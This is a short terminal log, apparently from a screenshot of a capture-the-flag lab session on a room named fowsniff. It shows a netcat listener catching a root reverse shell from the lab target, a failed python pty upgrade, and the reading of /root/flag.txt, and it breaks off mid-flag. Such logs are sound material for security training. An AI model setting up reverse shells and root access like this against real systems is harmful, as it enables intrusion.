 ┌──(p0s3id0n㉿kali)-[~/thm/fowsniff1]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.4.73.211] from (UNKNOWN) [10.10.191.46] 34646
# id
id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
sh: 2: python: not found
# cd /root
cd /root
# ls
ls
Maildir  flag.txt
# cat flag.txt
cat flag.txt
CORP.